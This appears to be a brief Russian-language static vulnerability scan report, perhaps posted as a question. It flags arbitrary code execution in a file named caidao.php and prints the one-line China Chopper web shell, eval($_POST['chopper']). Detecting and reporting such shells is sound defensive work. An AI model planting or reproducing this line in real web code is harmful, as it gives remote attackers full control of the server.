 5. Статический анализ уязвимостей обнаружил 1 проблемных мест
Выполнение произвольного кода
Файл: /caidao.php
1: eval($_POST['chopper'])
Что делать?